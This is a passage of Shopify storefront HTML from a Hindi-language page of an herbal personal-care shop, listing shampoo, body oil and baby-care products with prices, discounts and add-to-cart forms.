        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7561509372104">
                <button
                  id="quick-add-template--17269491105992__main-collection-product-grid7561509372104-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7561509372104-submit title-template--17269491105992__main-collection-product-grid-7561509372104"
                  data-product-url="/hi/products/complete-hair-care"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7561509372104" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for अश्विनी संपूर्ण बाल-देखभाल"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7561509372104"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7561509372104" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7561509372104"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=165 165w,//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=360 360w,//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=533 533w,//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=720 720w,//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=940 940w,//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095 1024w
                "
                src="//aswinishop.com/cdn/shop/files/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="कंडीशनर के साथ अश्विनी रीठा शैम्पू"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=165 165w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=360 360w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=533 533w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=720 720w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=940 940w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=1066 1066w,//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095 1080w
                  "
                  src="//aswinishop.com/cdn/shop/files/1_82a29154-563a-4415-8df7-2f49176d5a6a.jpg?v=1759492095&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/aswini-reetha-shampoo"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201774797000"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201774797000 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201774797000"
              >
                कंडीशनर के साथ अश्विनी रीठा शैम्पू
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201774797000"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 70
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201774797000"
            
          >
            <a
              href="/hi/products/aswini-reetha-shampoo"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201774797000"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201774797000 Badge-template--17269491105992__main-collection-product-grid-7201774797000"
            >
              कंडीशनर के साथ अश्विनी रीठा शैम्पू
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 209.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 209.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 279.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/hi/cart/add" id="quick-add-template--17269491105992__main-collection-product-grid7201774797000" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42805945106632"
                    disabled
                  >
                  <button
                    id="quick-add-template--17269491105992__main-collection-product-grid7201774797000-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201774797000-submit title-template--17269491105992__main-collection-product-grid-7201774797000"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>अभी खरीदें</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7201774797000" /><input type="hidden" name="section-id" value="template--17269491105992__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201774797000"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=165 165w,//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=360 360w,//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=533 533w,//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=720 720w,//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=940 940w,//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081 1024w
                "
                src="//aswinishop.com/cdn/shop/files/bratchat_winter_body_oil.png?v=1701319081&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="सुभ्रा विंटर बॉडी ऑयल"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/aswini-winter-body-oil"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201773912264"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201773912264 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201773912264"
              >
                सुभ्रा विंटर बॉडी ऑयल
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201773912264"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 48
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201773912264"
            
          >
            <a
              href="/hi/products/aswini-winter-body-oil"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201773912264"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201773912264 Badge-template--17269491105992__main-collection-product-grid-7201773912264"
            >
              सुभ्रा विंटर बॉडी ऑयल
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 177.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 177.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 225.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/hi/cart/add" id="quick-add-template--17269491105992__main-collection-product-grid7201773912264" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41429648736456"
                    disabled
                  >
                  <button
                    id="quick-add-template--17269491105992__main-collection-product-grid7201773912264-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201773912264-submit title-template--17269491105992__main-collection-product-grid-7201773912264"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>अभी खरीदें</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7201773912264" /><input type="hidden" name="section-id" value="template--17269491105992__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201773912264"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=165 165w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=360 360w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=533 533w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=720 720w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=940 940w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=1066 1066w,//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872 1080w
                "
                src="//aswinishop.com/cdn/shop/files/Untitleddesign_9.png?v=1697206872&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/subhra-baby-bath-powder-premium"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7616475824328"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7616475824328 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7616475824328"
              >
                सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7616475824328"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 72
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7616475824328"
            
          >
            <a
              href="/hi/products/subhra-baby-bath-powder-premium"
              id="CardLink-template--17269491105992__main-collection-product-grid-7616475824328"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7616475824328 Badge-template--17269491105992__main-collection-product-grid-7616475824328"
            >
              सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 288.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 288.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 360.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/hi/cart/add" id="quick-add-template--17269491105992__main-collection-product-grid7616475824328" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43016108114120"
                    disabled
                  >
                  <button
                    id="quick-add-template--17269491105992__main-collection-product-grid7616475824328-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7616475824328-submit title-template--17269491105992__main-collection-product-grid-7616475824328"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>अभी खरीदें</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7616475824328" /><input type="hidden" name="section-id" value="template--17269491105992__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7616475824328"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=165 165w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=360 360w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=533 533w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=720 720w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=940 940w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=1066 1066w,//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235 1080w
                "
                src="//aswinishop.com/cdn/shop/files/BabyOil.png?v=1697892235&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/subhra-baby-massage-oil"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7623092076744"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7623092076744 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7623092076744"
              >
                सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7623092076744"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 33
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7623092076744"
            
          >
            <a
              href="/hi/products/subhra-baby-massage-oil"
              id="CardLink-template--17269491105992__main-collection-product-grid-7623092076744"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7623092076744 Badge-template--17269491105992__main-collection-product-grid-7623092076744"
            >
              सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 333.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/hi/cart/add" id="quick-add-template--17269491105992__main-collection-product-grid7623092076744" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42951907279048"
                    disabled
                  >
                  <button
                    id="quick-add-template--17269491105992__main-collection-product-grid7623092076744-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7623092076744-submit title-template--17269491105992__main-collection-product-grid-7623092076744"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>अभी खरीदें</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7623092076744" /><input type="hidden" name="section-id" value="template--17269491105992__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7623092076744"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aswinishop.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911724674893" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171724674892" rel="stylesheet" type="text/css" media="all" />
<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17269491663048__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aswinishop.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751724674892" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341724674892" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" media="print" onload="this.media='all'">

<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101724674891" rel="stylesheet" type="text/css" media="all" /></noscript>
